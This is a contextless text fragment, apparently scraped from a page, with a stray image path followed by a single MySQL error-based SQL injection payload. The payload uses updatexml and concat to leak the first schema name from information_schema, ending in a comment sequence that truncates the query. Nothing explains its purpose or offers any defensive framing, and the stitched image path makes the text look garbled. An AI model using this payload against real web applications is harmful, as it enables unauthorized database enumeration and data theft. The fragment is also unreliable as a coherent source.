 1 and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1) --+